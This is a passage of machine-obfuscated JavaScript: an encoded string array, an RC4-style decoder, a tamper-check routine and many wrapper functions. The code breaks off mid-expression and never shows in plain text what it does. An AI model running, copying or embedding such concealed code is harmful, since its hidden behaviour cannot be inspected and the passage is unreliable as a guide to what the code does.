Skzma','j8odW6XFrG','WQ5dWOyrWRC','DtOKoXq','jsJcVSoZWOq','yGdcO1Lr','yMmFbSoM','W5BcLCoMFLa','b8ofWPBcJCol','WOSYWOZcQmkc','ELhdQCoPW68','q8ojW4tdRSo/','W60lWRSNWP4','W7xcSgyfDG','WQOPkNRcRa','DvpdUSo+W7e','WPa8WORcHSkc','W78sWQFdPba','C3rnvIi','W6KkWOCqWOy','W75oWQjhaq','WRbgWPqxWQS','W5XxW551jq','lSkEE8kpfW','W7G+WOhdKby','W7dcJHrSwW','W5j/vaZdJq','W5vkW45JaG','FeeXWPHb','cqVcPCkaga','mmouWQNcU8ov','W6VcR14fFG','WRZcI8o5FXO','jsJcJmkuWPO','WPOWWR16sa','WODBW6TlW7q','lCkwWPy/W50','s8oNW5ddVSop','u21xDdy','imoKdrZdHG','bctdNsfR','WRD7WPyKWRS','EbhdIJru','f8o6W43cP8oH','BIOhhYS','m8o2W4xcRmoA','WO3cMvddRSo9','WPXQWQWvWOm','WQRcUt/dHmoa','BvtdPmo+W6K','WPNcSSoiwbG','W6LhW7aQW54','kZVcUmkQWOC','q8olW7FdKmoh','W4zjW6DAta','WOm2WOFdJ8kj','kSkOWPa+W40','pGhdHXnE','uSknWOOKW7S','WQjjWQqEWR4','WQ9kWP8nWRa','W6jCW7m+W6W','W4ddN8kGWQ3dTq','Fue2WQPh','BgOth8km','WO8KWO7cNCka','bmkBW7/dRLC','W47dSSkmWPpcNW','iSoWW4JcRCoA','W6JdKLeXWR8','BmojW5ddJSo8','WRuwnKFcSW','oCk/WP06W5e','hspdIIzR','nmkyqmk9iq','Cf0jf8oT','W6T8W699Ba','W4GDW6TumW','g8kzW6RdS1y','BalcJLzv','WOyGD8ocySkmWQ3dRmoSWPNcNey','WOW2WQm2WQ8','WODSW6DVW6G','Bmo9W6hdTK0','WOpcTgHSvq','ytOThc0','DsGoW5xdSq','WO9aWPTKW4C','r3ryvdC','WRLlWPeyWOO','WPfLWPPZW4a','uHFdNqay','bSoNW5TPDq','k8kpwCoPnq','WRS8WQO2BG','WQNcQmoaWQvX','W4T7uGpdNa','odVcVSkBWPe','WQfOWPePW5u','W47cHxJdQxa','WQPeWOmHWQe','d8kDWQ9Dsq','a8oQW4n0EW','lSomW7ldNdu','nGNcGCkgiW','suata1y','h8kSW4tdLKq','WRjCWPCQWQq','Ae7dPSoYW7u','WOpcLb/dV8or','A8oTymk7eG','zqRdLmkDW5S','W4DcW7jdyW','W5qHW6dcQc8','WOZcSHVcICo8','ywSagCoN','g8kJW7RdSx0','g8klW6pdR0i','WOfKWROgWR4','pSovWRxcUSoG','W6DlW7jUEW','W7tcI8oQuM8','WPtcI8omEXS','W5TsW4r8mG','WOGlWO1CtW','h8k2W6ddJgm','sfFdI8orW5u','W7/cKhtdTuq','DJxcLKPR','W5VcUfuYW5q','W7foW6SyW5i','W6tcP1ddL2G','WQFcVCo2tZe','fJ7cHCkCla','W7ldISkCWOpcMG','iCoCWORcL8oc','ySo+oSorbG','W5CaW65emG','WRGElu3cLa','bmkCW7JdQfC','pCkLW7/dIKa','k8oeWQddJmoW','mSo9W5lcR8ok','WO9FWP1MW4u','WOPOW7nZW7u','W6tdG8kTvgO','j3xdNaaS','WQBcSYVdH8oJ','WOT6W750W6C','W53cI8oIWQPh','v8oEW6FdKSoo','msVcGSkoWP8','WP9/W7TQW7u','W4ldRfmZWQa','bKRcHmo0W4K','ls7dImosW4O','WPfDW48+W55eW60','WRSKW7HIbLZcRG','pSosW63cHmk1','WRZcLIRcJa','xspcJSkEWOu','r23dQW0H','W77cJCoOu08','WPW5ASoj','z8okcmoseG','dmkACCkDcW','BsxcPGfA','vx3dI8oF','W4GkWQKFWR8','nINcMmoZWO0','W7zDcCkNaq','bJNdVSo/W7C','W73dVe8QWPq','W4BdKSkKWRxcVq','W4dcHSoaWP9h','W6DFW6q8W5m','zNvgAsq','WOrgW6KdW6y','kmkXW73dLuq','gmkUWP4TW6W','pXVdKSosW74','W5mKWONdGH8','WP8uWQpcNSkK','W4XYW44oW6S','wKfHymob','W7pdMSkiWPpcGq','W4ekW7Lfnq','W7PleSkNha','u8ocW5ddSCoP','W71iW6HxW6G','W4rNwXFdLq','ftJdMIHW','W6NdGmkhWPJcGq','WOOSWP1FvG','W4eFW7TymW','WPvBWQJcQmkD','W7hdH1aGWR4','W6JdICkyWO3cGa','W6uoWQ4KWPm','W4RdTSk8WOhcHG','WR43WPNcHSkg','WQNcQIRcICoY','eIldTSoQW68','WRj5W5n/WOa','nHFcJCkrba','bmkuW73dQe8','rCocW6FdI8oB','omkdW6VdTxG','W6KRWP4HWR4','EcODhc8','WPquWRFdImkS','h8kaW4ZdG2e','oSoGW4v0xq','W7X2BYZdIa','WOiwWPZdI8kq','nmoaWRtcT8oq','utxdNmoYW6W','WQWeWPRcISkr','W4T4W6OHW6C','lmk8W6WyuW','W4KdW5Hfmq','DeqpiCoQ','qJmudt0','nCkPW7pdS1e','sSoeW7RdMmoa','WRDkWPqZWRK','W4FdVK8MWRa','W5bQWRXgW78','EhfwBYS','W4GvWP4IWQ8','WQa7kKFcIG','WRz2n0FcLa','jNFdNGCI','xtBcKvDP','WPSBWOPdua','WPraWQCbWRq','bSkMW49sxW','qZyOaYG','rgSraCo0','nIxcISkfWOm','m8oLW5VcVCo8','W5/dQgujWQ0','EtuceJS','WR9DW6OdW6u','WQ9bWPClWRG','WRNcJs/dJSoE','W5ddJLmTWPu','WOS3WPxcISkr','WO4EWPldH8kr','W6ddMSkyWPFcNa','W47cT27dS0e','lCkBAmkncG','A8osxvFcTW','drBcKSkCoW','WRXdWPbGW4y','oIGNW6pdTq','vHZcILrO','W47cJMtdOxe','uba0W6pdOq','jCk/WOadW4W','W6aJW4rbnq','W5OxW6z2rG','WQPEWOalWRW','WPpdP00XW5i','p8k0W43dJum','W5nqWO4kW7a','bsJdJI9J','pmkuW73dLh0','e8kWWOOUW48','W7aJW4vvlq','W7VdGmkcWOxcIq','WOawWPvbuG','aGlcMw4','W5jdW7S5WRC','lx7dMHSU','haDZzCo5','AhiOWOLH','xeakb8oo','reCIoSoR','W4RcGe5VFq','WReJWPK5WQG','WQHBWOawWQO','W4ZcKuyJyG','dCkWW6/dHNS','qt89W4ldJW','W6zajmkXna','WP0xfLhcVq','WPpcIrZdVSoM','WRbpWPaxWQi','wcGMlqO','zSojwuBcRq','i8oeWQVcK8oy','tmo+kSoaaq','F1C8WRrT','ymkFWRCeat9KWPeBpSoU','WPOSWOtcJCkx','zCoYCr7cRG','WQH3CZtdSG','lSk6W6KWta','WP4wWP/dNSki','WRHAWPXGW7u','W6FcU8ojwMK','vbemaXe','h8o+W6rbzq','fCkZWOFdOvO','WQfEW69ljq','jWZdLCouW5O','WOmjWPJdLSko','W43dPhKiWQm','AfVdQmoWW7u','WQ9yWO1MW58','W57cR8oyWPjX','wc8rW7ddIG','vmoWdSoDdq','WRC0WO4GmG','jJ3cI8kCma','tuTurHW','Ad8vhc8','W6NdTSk8WRlcLa','WONcHtJcI8oV','WOtcPbVcVmo6','h8kbW7ZdPL8','wa0UW6/dTq','W6BdOLKXWQm','qmoCCg/cNq','WOXJW7S5WQ4','W7zhc8k9aq','r8oZomoEfa','W4/dJ0S7W4m','W47dISoOWQjh','W7/cN0tdNwe','ExyuWOfv','W69zgSkXgG','W5FdTu8QWRa','W6NcVCkQWRpcLW','W7xcQ8otrNe','WR1bWO8MWRi','W4vbW6GMW7e','ExGzc8o4','uXaVW7xdSq','d8krW6ddO1m','WOtdKIVdRSo9','W5ZcKxxdOgO','WPy8WPvqwG','rIhcO3To','W790W7X1BW','uJC2W6/dTq','mCoHWOhcTSo6','twvRsrW','eCo2W7bPEG','jmoHW4HJEq','Dh9xBdK','WRy3W7DsW4e','rmoMhSoqkW','WOr5W7LCWPO','WQGIWQlcOSkn','ACoOmSo3kG','W4DuW49+bW','rmo5dSoKaa','udtcSh1t','FqurW4xdQa','haFcOCk6WR8','umo1Ch/cUG','W6f4W5yUW5m','WOGZWOZcISkt','hWhdVbDT','WQnfWQ8HWPi','kSk5W4mWwW','WPK7WOJcN8kf','W4f8W55nwG','W4SuW7LzmW','gmkiASkpfq','nCkLWOG5W5m','iepdQrPf','W4zJsH7dNa','WRLeWP8FW5u','WOdcTCopxYq','bSkfW5RdIve','mmoJW61vxq','WPr/WRSkWQm','WRP5WP0GvaJcH8oxWRrCW6hcQG','lCkAW5RdQdS','WRLqW7FdNa8','WOGDWPRdJ8kD','W4/cV8owWOP2','mIdcICkSWPm','W7aIWQqaWRS','z1mbWP5m','cJpdQCo9W7W','gCo+W6b+xq','WPdcVHRcQ8oN','dCo+W5xcHmow','c8oDW5FcO8kG','WRnzWOO2WQa','WP3cJmk2rri','z0yHWPrg','W4FcH3pdT3a','W4pcRwxdIW4','W5pcM2VdRNC','W646W5i7W54','WQ0bWRiGwG','kbVdKSodW5O','W5dcL8oUk30','WOGiWPRdH8ku','WOS+WPJcK8kq','wg4RDCoX','W7LgW7GZW5i','FfSIWP1o','dCovW4Dvuq','W49PW7L8CW','W73dLSogqga','CvVdQmoVW7i','A8o+xwhcMG','W5HBW69Lzq','jdVcNSkwWOC','cSoYW47cSmoN','cdZdMSoJW50','W7jufCkZhW','WPddOgSCW54','ySowW4ldVmoO','nCodWRxcRCor','fSokW7bIAG','WR1DWOL6W5S','WQRcJXRdRSob','W5hcGSohWObh','W57cKCoPWODr','WOiwlw7cRa','W7RdU2OLW4G','WPXJW7n8W7q','vmoOcCowba','pM3dGXGH','EbRdJcnj','nSodW7iEyW','WRHJWRrqW5q','BfFdHSo+W60','WRNcRsJdHSoz','eCoaW7RcNmo8','nsBdRI54','W5e2WO3dGGC','Ee0MWOHr','WPr7W69/W78','WOFcL8oBbGq','w8o7AM3cOG','WP5MWOyfvq','W4ddVmkDWPhdOa','W6ZdGum3W5q','lSkYW6KgEq','bt3dMIn1','pCk9W7hdL0i','fmosWQBdJmoD','aCoQW7bdFq','WPNcN8o1eha','W6NcVCk4pKi','j8ocWP3cRCoB','CLdcPuxcGG','W53cHwVdV3u','wYpcStzb','W47cUrBdOSoC','ogZdKHCL','W47cKxBdQgG','W5ebW6vdlW','Ag4HWOFcJG','bCoxW4T6EG','emoWW5n/zG','mmkRWOGzW50','imowWO7dMCof','W7G1WQW/WQi','WPeZWOBcUSkp','W4jMsbddLa','WRyYWP7dV8kt','BhGzf8oK','WRdcNCoSeha','W4fKW48fWRe','e8oNW5zLCW','qq4NW7ddSW','lIdcR8kT','rtirpGi','EcGmhtu','W7tcKhddTNm','DCojW6FdVSoJ','eYhcPSkEeW','qSoOemouba','WPKXWPjovW','kSkQW6BdJKm','W5aTW65zba','W4qtWQlcUN0','jSoFW6FdI0u','qfHgAdW','WOBcLSopEbK','W4XHuHddKW','WOuNWP3cMCkj','WRRdRL8QW5q','F30MWPJdGW','zMyqfSot','kSkjW7ZdQ3a','W5a+WR/dIHW','WR58WPiEWRm','WRjCWOXXW5a','WRNcQColtGC','i8oEWQ7cO8oF','ftBcJCk+WQq','ywCsaSo6','nCoYWQlcRmo0','W4tcSComWPn1','a8oNW57dJmox','gwFcTvVcGa','WRKDWRH1wW','W7SsWRVdSx0','WOxcU1qEW6S','qNS6WPzU','eCoUW4H0yW','z1ZdU8o2W6S','EhjkvJ0','WOzPW7bGW6W','kCobWQVcQmoB','W4PGW6TEqa','W7FcSCojx2y','nbZcHmkMma','lCkpESkkpa','rX8XW7RdIa','W69RW5bJyq','W4eZWORdMce','tCksc8k7mG','cGNcK8kAba','W7rhgCk5cq','W57cPSokWO92','dYpdKd92','xHGKErW','pcpcHCkkWOG','WPBcTCotFbm','CLpdPmocW5y','W6blemkdeW','WP9RWQCZWOm','d8oqWOhcG8oQ','WRSdWRJdGSkH','e8klW6ldQ0a','n8kRW6ldHe0','j8k3W7pdKe0','fK3cTNdcPG','WQ1yWRWxWP8','W7xdVmk6WPNcVa','fCoWW5JcQ8oe','uXiPW7pdTG','WPhcNCoAwHq','WOzxWPOh','WPtcNrNdQmof','W6m5WQKaWQ4','WOy2hw7cNq','Cg8pgmoV','ySo0W7/dMSoJ','W4NcPmoEWO9H','gSoIW5bHFq','WPK7ku7cNW','dSkFW7tdPKy','yt8teYG','WR9lWPO1WQa','grpcI8k/WQi','nmkJWOKRW50','WOP6W61SW6e','W5zDamkQpG','amo/WORcJCoH','W6FdHvmMW4u','W5lcV8oEWOnH','fmkNW4hdQ3K','WOhcTbldUmoQ','omkVW63dLKi','W5dcV8oDWOr3','aqhcQSkwWRG','W6HKrZddQq','WOatWPldH8kn','WPiqWPDAtq','WQtcJ8oCEq0','WPLnWReGWR8','W4RcMMFdUNO','WQmrn0dcRq','BsFcPGzu','W595vqZdNW','sCoDaSobda','WQtcQd/dHmoh','W4BdPg4qWRe','W7rwW6uQW4y','a8k+smk+fG','r8oaW6hdK8ob','CWdcG15n','WOefW6XBW4i','fNtcVxZcSG','aX/cJmkcna','pSoZW4ZcMCoV','kmoGlSoKka','dCkiB8kggG','W6X2W6PNEG','AmoDW7RdJmop','WRZcUGhcV8oX','hZhcJCkmWQy','E8ofW4LMAa','mmojWQdcTCoe','W41LW4qkoG','smoJcCopcq','q35KAsG','eSkCW7NdOum','wd0XnJ0','W7tcSmoBu2y','t8o+cCoEfq','E0ldOCoIW5G','WRmZWQ/cOSkM','C1tdVSoUW74','iCkMwCk1ga','W69yW7mJW4O','rCo6eCouca','W6LxCdldRW','kCkSW6ddKK8','W7BdH0ObW5q','WQxcScFdI8og','WR9IWOi2WRC','W4ZdMumvW4u','kuZcOhBcOq','W6RcThKQyq','W5tcTwpdLg8','uSoghCoKlW','W4P8saFdKG','BtKFdJu','W4WdW7Xwnq','i8kPW77dO2y','W7FdO8kzWRpcLW','WRZcS8o2','WOWOWOZdN8kC','WRDwWRy9W4W','WQ9eWPqyWRW','mmkZWPKTW4a','WQiDmuBcTq','jwhdVbiG','WQBcUZNcO8oN','bCo7WOtcKmoq','WQKdWQJcN8kP','lCkGW6S+ua','WPexWP/dMSkC','W5tcLNBdRwq','dfldJYay','b8kPySkDpG','WPGlWO7dO8k3','FZmigb0','pCkhiSoyla','DbuNeHC','W5ZdLrigWPK','WOjQWRiEWPy','W5/cHNOxxW','wCo0CftcOG','W7iKW4zvdW','W5hdSxWXW7a','rahcM1be','WOSqWRxcKSkJ','DeXAzdO','jSoHW5FcMmon','WQaMWQtdVSkg','W4ZcJSodWQvx','zZlcPv1/','WOhcVNnSbq','g1pcGv/cTW','hSoNW5HGDW','iCkiW6jFxq','W69tW6j2EG','ncVcQCk7nG','jJpcJCkqWOK','C1TtqqK','lSkXW6qKuW','WRlcTdZcRSot','rSoTA2tcOG','etlcGSkZWP8','tSoNhCohdW','n8k9WO0LW5q','bmk4WPK6nG','aCkXW4RdVua','laVcPSkfpq','W7hcUGiXya','rLKsWRj6','nSo9W4xcMmoE','cCkkDSkFhW','pmoEWRxcPmol','nCorWRtcRCoc','omkGWOW/W5i','kSo8WQtcOCoC','e8kGW4BdLxG','B34xlCox','W7JcISoqv2O','t2q/b8km','CxqCfmoH','imo6W4BcSmoa','cwJcH1RcLG','WQvwWOT5W6W','m8k1W7ddJf8','qSoYF3hcTW','W6iSWQK+WRi','WQWAm1ZcSq','WP9UWOuFWOe','aCkcESkEhW','z3baCJ8','W6RcN8oMyuO','imoyW7hcNCo8','W7hdPvqSWPy','jWpdNYrT','W6vsc8k2gG','zrORdZ8','tXqpoJi','W61FW7CKW5y','WOFcTCo2FGW','WP9MWOC5WPK','W5rNuHJdMq','WOOlWP3dMmkF','WPytWO5zwq','pSoCW5FcGmoR','W5VcJej5Ea','bs3cH8kMnW','WOLGW7jGW7q','WR1mWOmEWQe','mSkjW5/dK2y','WPKLWONcG8ku','frBcNCkRWPi','WPWoWQfoAa','WO0qWOLsvG','hmofW6FcH8o0','eIpdIY99','W5n2taxdLW','W5dcOeaUFW','W4rvWOWEWPS','W5rZtaldJq','hqxcNCkfna','b8knW7ioxa','W4tdVN4qWQm','oI4kW67dKa','thSzWPnp','ywqya8o7','o8kzW7NdPva','W5ddSSkjWQ7cGq','W6tcRCogsgW','WQKmofVcRa','W6tdNmkaWO7cIW','W4DfW4zHpG','g8keW4ldIga','iJBcLCkAWPS','W5ddPxShWRC','W6mPWO4GWPG','WPddKN0BW5W','xmo/Bg/cUq','fSouW6/cHSo4','u8otW6ldImoV','dCoFW6BcJmo2','B23dRSo/W7m','eMZcJuVcGG','BLxdM8oHW7e','jNBdMWi4','bmokW7NdI3y','W5yWWQ4OWPC','umovuaVcUW','W7tdJeSGW50','WPJcUq/cV8oU','iCkiW7hdRL0','W69jeSk2ma','zZGDgsK','WR5lW6W3WQ8','W5FdTdC5W6u','k8osWRdcQSoD','W6OSWQiaWRi','ouZcSfBcQW','W63dHKSHW5i','WQ9lWPHMW5e','W5ZcGgldOwy','dgddGqa5','W5pdPwOiWQW','iSo9W5xcSCoF','tSoeW6ldJmoe','db/dTSo2W48','W4xcTmoIy2S','yH/cS0Ht','WOPXW7v3W6u','W5akW6jwlq','WPdcPejgWQK','cSkzW4CiBa','cCo3WOdcO8oN','nCkXWPGYW5S','W61oW7G8W4G','W7G0WRyLWRK','WQhcKcBdRmoF','kmoAWQlcOmoB','WRaQWPzTEq','lCkhW7yZDa','W7q3WPNdOmo+','hrFdGHai','W55FWQyIWPy','mYhcPSkqbq','W4LqW410oG','W4uaW6Tgia','W4HDsZJdQG','g8kwA8kekG','iLJdPYuV','W7GkWROKWRG','WPxcSX/dP8o+','u25yCYm','zrGGjc4','jSkoWR8BWRq','WRnyWOq9WRm','W4iuWOiIWRu','W57cIGhdPqS','W4dcMwpdRxa','aCokW4VdM1i','hIhdMtvH','W7jwW6e6W4y','WRi4WR/cJmkK','qhavWPP0','W7dcLCoik2S','W5z0wrddQa','WRpcRSo3rH0','WQf8WOqjWRe','W4iKWO/dKsi','j8oCWPtcPCoC','W5RdR3ShWRi','WPhcUXVdOCow','W7KsWQCZWPG','p03cLd3cSG'];function _0x4152189d(a,b){a=a-0xe2;var c=_0x4152189c[a];if(_0x4152189d['KNBWNU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4152189d['iUqLDO']=h,_0x4152189d['fbBgGy']={},_0x4152189d['KNBWNU']=!![];}var e=_0x4152189c[0x0],f=a+e,g=_0x4152189d['fbBgGy'][f];if(g===undefined){if(_0x4152189d['ebZmRU']===undefined){var i=function(j){this['oZmaxb']=j,this['RmfmkR']=[0x1,0x0,0x0],this['ceqMuP']=function(){return'newState';},this['FMZgWS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mqpgji']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ApncUy']=function(){var j=new RegExp(this['FMZgWS']+this['mqpgji']),k=j['test'](this['ceqMuP']['toString']())?--this['RmfmkR'][0x1]:--this['RmfmkR'][0x0];return this['zafgUN'](k);},i['prototype']['zafgUN']=function(j){if(!Boolean(~j))return j;return this['DYhMcI'](this['oZmaxb']);},i['prototype']['DYhMcI']=function(j){for(var k=0x0,l=this['RmfmkR']['length'];k<l;k++){this['RmfmkR']['push'](Math['round'](Math['random']())),l=this['RmfmkR']['length'];}return j(this['RmfmkR'][0x0]);},new i(_0x4152189d)['ApncUy'](),_0x4152189d['ebZmRU']=!![];}c=_0x4152189d['iUqLDO'](c,b),_0x4152189d['fbBgGy'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4152189d;while(!![]){try{var c=parseInt(U(0x143,'SqEs'))+-parseInt(U(0x2e8,'fr9C'))+parseInt(U(0x4c9,'@q2^'))+parseInt(U(0x8b2,'pKk6'))*parseInt(U(0x515,'zzXh'))+-parseInt(U(0x851,'fr9C'))+-parseInt(U(0x516,'Gf5D'))*parseInt(U(0x195,'wN&k'))+parseInt(U(0x5f5,'Gf5D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4152189c,0x4aad3),!function(){var V=_0x4152189d,c={};c[V(0x7eb,'ecuP')]=function(z,B){return z<B;},c[V(0x7bf,'1#6u')]=function(z,B){return z!==B;},c[V(0x655,'58F4')]=function(z,B){return z===B;},c[V(0x43a,'*((v')]=function(z,B){return z+B;},c[V(0x179,'*((v')]=function(z,B){return z*B;},c[V(0x409,'*[Ij')]=function(z,B){return z-B;},c[V(0x622,'P3$i')]=function(z,B){return z===B;},c[V(0x58f,')$G[')]=function(z,B){return z-B;},c[V(0x72e,'SqEs')]=function(z,B){return z!==B;},c[V(0x5a7,'58F4')]=function(z,B){return z===B;},c[V(0x73e,'JIn8')]=function(z,B){return z===B;},c[V(0x2fd,'9Ti)')]=function(y,z,B,E,F,I,J,M,N,R,T){return y(z,B,E,F,I,J,M,N,R,T);},c[V(0x485,'Zyql')]=function(z,B){return z||B;},c[V(0x367,'JIn8')]=function(y,z){return y(z);},c[V(0x74f,'pKk6')]=function(y){return y();},c[V(0x189,'#2D8')]=function(y,z,B,E,F,I,J,M){return y(z,B,E,F,I,J,M);},c[V(0x3df,'@0fz')]=function(z,B){return z!==B;},c[V(0x894,'#2D8')]=function(z,B){return z!==B;},c[V(0x1fb,'dfhL')]=function(z,B){return z!==B;},c[V(0x1af,'Od7a')]=function(z,B){return z!==B;},c[V(0x710,'iOei')]=function(z,B){return z!==B;},c[V(0x553,'zzXh')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x7ce,'d1*I')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x61c,'ecuP')]=function(y,z){return y(z);},c[V(0x49c,'1#6u')]=function(y,z,B,E,F){return y(z,B,E,F);},c[V(0x792,'K7gN')]=V(0x89c,'kTlg')+V(0x73a,'3]m&')+V(0x2b9,'X9Vv')+V(0x21a,'P3$i')+V(0x7e1,'Yo6Z')+V(0x1e6,'SqEs')+V(0x357,'TLn$')+V(0x889,'TLn$')+V(0x7b8,'TLn$')+V(0x34b,'xmn5')+V(0x6e7,'9Ti)')+V(0x263,'UW%h')+V(0x430,'fr9C')+V(0x800,'wN&k')+V(0x8a6,'bctX')+V(0x1e0,'4^uG')+V(0x821,'1#6u')+V(0x632,'Cg#o')+V(0x248,'K7gN')+V(0x469,'@q2^')+V(0x5a8,'84qq')+V(0x11f,'03zf')+V(0x700,'Gf5D')+V(0x3eb,'Cg#o')+V(0x2b3,'G9WM')+V(0x6f6,'K7gN')+V(0x811,'JIn8')+V(0x790,'4^uG')+V(0x65f,'9Ti)')+V(0x78f,'Gf5D')+V(0x89b,'9Ti)')+V(0x682,'^WPd')+V(0x2e0,'dfhL')+V(0x569,'JIn8')+V(0x4d6,'yifL')+V(0x6a3,'58F4')+V(0x671,'T6L*')+V(0x6c2,'u#@$')+V(0x303,'bctX')+V(0x63b,'84qq')+V(0x52d,'G9WM')+V(0x7ba,'zzXh')+V(0x14e,'xmn5')+V(0x352,'^WPd')+V(0x839,'u#@$')+V(0x8b9,'zzXh')+V(0x6be,'yifL')+V(0x556,')$G[')+V(0x4a7,'dfhL')+V(0x19c,'dfhL')+V(0x1b2,'3]m&')+V(0x880,'SqEs')+V(0x288,'9Ti)')+V(0x7ac,'#2D8')+V(0x431,'P3$i')+V(0x472,'pKk6')+V(0x78d,'@skA')+V(0x7d2,'^WPd')+V(0x44f,'kTlg')+V(0x12c,'wN&k')+V(0x3b8,'SAX8')+V(0x736,'58F4')+V(0x5c6,'Yo6Z')+V(0x115,'G9WM')+V(0x313,'u#@$')+V(0x886,'X9Vv')+V(0x6b8,'d1*I')+V(0x5e1,'kTlg')+V(0x149,'yifL')+V(0x745,'UOmy')+V(0x256,'fr9C')+V(0x8c7,'4^uG')+V(0x60d,'i(h!')+V(0x865,'DNSF')+V(0x2c6,'9Ti)')+V(0x3fe,'u#@$')+V(0x8d5,'bctX')+V(0x388,'UW%h')+V(0x62d,'JIn8')+V(0x42b,'1#6u')+V(0x641,'xmn5')+V(0x60b,'TLn$')+V(0x751,'kTlg')+V(0x2eb,'@0fz')+V(0x673,'03zf')+V(0x188,'yifL')+V(0x526,'bctX')+V(0x78b,'K7gN')+V(0x565,'pKk6')+V(0x1d6,'wN&k')+V(0x5b5,'iOei')+V(0x659,'@skA')+V(0x16e,'Cg#o')+V(0x5de,'SAX8')+V(0x517,'JIn8')+V(0x48d,'*[Ij')+V(0x31c,'u#@$')+V(0x8b0,'ecuP')+V(0x52c,'#2D8')+V(0x58e,')$G[')+V(0x527,'P3$i')+V(0x8c6,'i(h!')+V(0x35d,'T6L*')+V(0x4b6,'zzXh')+V(0x883,'SqEs')+V(0x3c7,'@skA')+V(0x111,'JIn8')+V(0x2a0,'UW%h')+V(0x2c4,'@skA')+V(0x496,'@skA')+V(0x76a,'@0fz')+V(0x50a,'TLn$')+V(0x899,'pKk6')+V(0x17c,'Gf5D')+V(0x660,'iOei')+V(0x350,'SqEs')+V(0x541,'i(h!')+V(0x531,')$G[')+V(0x82a,'9Ti)')+V(0x637,'pKk6')+V(0x6ef,'K7gN')+V(0x499,'Cg#o')+V(0x323,'UOmy')+V(0x3ca,'@skA')+V(0x88e,'fr9C')+V(0x3ef,')$G[')+V(0x5ca,'zzXh')+V(0x767,'9Ti)')+V(0x2ec,'3]m&')+V(0x2d9,'9Ti)')+V(0x1bc,'84qq')+V(0x7f8,'58F4')+V(0x5be,'SqEs')+V(0x41f,'wN&k')+V(0x683,'fr9C')+V(0x4bf,'ecuP')+V(0x4fe,'@skA')+V(0x2b0,'@0fz')+V(0x1dc,'P3$i')+V(0x118,'#2D8')+V(0x282,'@q2^')+V(0x19e,'iOei')+V(0x5da,'fr9C')+V(0x41c,'i(h!')+V(0x7fa,'x#il')+V(0x695,'bctX')+V(0x6fc,'Yo6Z')+V(0x285,'Gf5D')+V(0x823,'1#6u')+V(0x7cd,'3]m&')+V(0x7d0,'Cg#o')+V(0x75e,'@0fz')+V(0x13d,'3]m&')+V(0x690,'9Ti)')+V(0x204,'Z3qT')+V(0x70e,'@skA')+V(0x82c,'i(h!')+V(0x6f2,'i(h!')+V(0x101,'^WPd')+V(0x15c,'G9WM')+V(0x365,'wN&k')+V(0x513,'Z3qT')+V(0x6c8,'ecuP')+V(0x714,'UOmy')+V(0x45b,'Yo6Z')+V(0x67c,'SAX8')+V(0x82d,'T6L*')+V(0x152,'58F4')+V(0x7c4,'1#6u')+V(0x7e2,'4^uG')+V(0x816,'kTlg')+V(0x3f6,'3]m&')+V(0x55b,'Yo6Z')+V(0x562,'xmn5')+V(0x434,'xmn5')+V(0x81f,'#R7U')+V(0x1e2,'i(h!')+V(0x7e7,'*[Ij')+V(0x79c,'9Ti)')+V(0x7b6,'dfhL')+V(0x731,'TLn$')+V(0x6d4,'Z3qT')+V(0x1f2,'*((v')+V(0x5c3,'x#il')+V(0x253,'iOei')+V(0x212,'wN&k')+V(0x3d5,'UW%h')+V(0x73f,'#R7U')+V(0x578,'kTlg')+V(0x4f6,'9Ti)')+V(0x47e,'xmn5')+V(0x2e1,'bctX')+V(0x214,'Cg#o')+V(0x6eb,'3]m&')+V(0x8b4,'pKk6')+V(0x623,'wN&k')+V(0x5d1,'xmn5')+V(0x75d,'Zyql')+V(0x796,'58F4')+V(0x3f5,'xmn5')+(V(0x8dc,'P3$i')+V(0x4db,'SqEs')+V(0x799,'Zyql')+V(0x2bd,'#R7U')+V(0x871,'pKk6')+V(0x468,'1#6u')+V(0x7b2,'Od7a')+V(0x7b3,'T6L*')+V(0x386,'SqEs')+V(0x2fe,'Cg#o')+V(0x624,'@0fz')+V(0x36d,'fr9C')+V(0x777,'K7gN')+V(0x8b3,'yifL')+V(0x3f1,'Yo6Z')+V(0x4b9,')$G[')+V(0x30f,'4^uG')+V(0x7b1,'P3$i')+V(0x2d2,'bctX')+V(0x42e,'Od7a')+V(0x6f7,'yifL')+V(0x3e8,'K7gN')+V(0x3bb,'UOmy')+V(0x34c,'9Ti)')+V(0x2c8,'JIn8')+V(0x752,'X9Vv')+V(0x557,'58F4')+V(0x4f0,'T6L*')+V(0xee,'DNSF')+V(0x7b4,'ecuP')+V(0x39f,'Cg#o')+V(0x2ce,'T6L*')+V(0x8ca,'kTlg')+V(0x613,'TLn$')+V(0x446,'#R7U')+V(0x356,'xmn5')+V(0x2bb,'TLn$')+V(0x7bc,'*((v')+V(0x289,'DNSF')+V(0x712,'f1TN')+V(0x360,'JIn8')+V(0x138,'f1TN')+V(0x52a,'1#6u')+V(0x2f2,'u#@$')+V(0x5f2,'9Ti)')+V(0x7ec,'84qq')+V(0x398,'SAX8')+V(0x1a9,')$G[')+V(0x4cf,'kTlg')+V(0x44a,'@0fz')+V(0x570,'i(h!')+V(0x1d7,'xmn5')+V(0x740,'@skA')+V(0x5